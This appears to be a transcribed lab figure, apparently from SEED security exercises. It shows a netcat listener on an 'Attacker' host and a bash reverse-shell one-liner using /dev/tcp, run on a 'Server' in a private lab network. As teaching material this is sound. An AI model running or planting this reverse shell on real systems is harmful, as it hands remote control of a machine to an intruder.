 seed@Attacker (10.0.2.4):~$ pwd
/home/seed
seed@Attacker (10.0.2.4):~$ nc -l 9090 -v
Connection from 10.0.2.8 port 9090 [tcp/*] accepted
Connected to the server
seed@Server (10.0.2.8):~/Documents$ pwd
pwd
/home/seed/Documents
seed@Server (10.0.2.8):~/Documents$
The commands typed here are running
on the server machine
(a) Use netcat to listen to connection
seed@Server (10.0.2.8):~/Documents$ pwd
/home/seed/Documents
seed@Server (10.0.2.8):~/Documents$ /bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1
(b) Run the reverse shell